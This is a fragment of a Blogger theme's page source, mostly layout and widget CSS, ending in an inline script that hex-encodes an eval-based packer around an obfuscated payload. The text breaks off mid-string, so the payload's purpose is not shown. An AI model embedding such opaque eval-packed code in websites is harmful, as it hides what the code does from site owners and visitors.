transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #731d6b
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#73251d;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#39120e;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffff;
color: #ffffff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #39120e;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #731d6b;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #731d6b;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #731d6b
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #73251d;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #731d6b;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #73251d;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #731d6b
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#73251d;
}
.BlogArchive ul li a:hover {
color:#731d6b;
}
.BlogArchive .zippy {
color:#731d6b;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #73251d;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
.widget-content {
text-align: center;
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x